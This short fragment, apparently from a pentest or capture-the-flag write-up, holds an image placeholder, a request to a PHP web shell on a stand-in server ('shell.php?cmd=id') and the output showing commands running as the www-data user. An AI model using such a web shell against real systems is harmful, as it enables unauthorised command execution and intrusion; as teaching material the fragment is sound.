 http://SERVER_IP:PORT/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)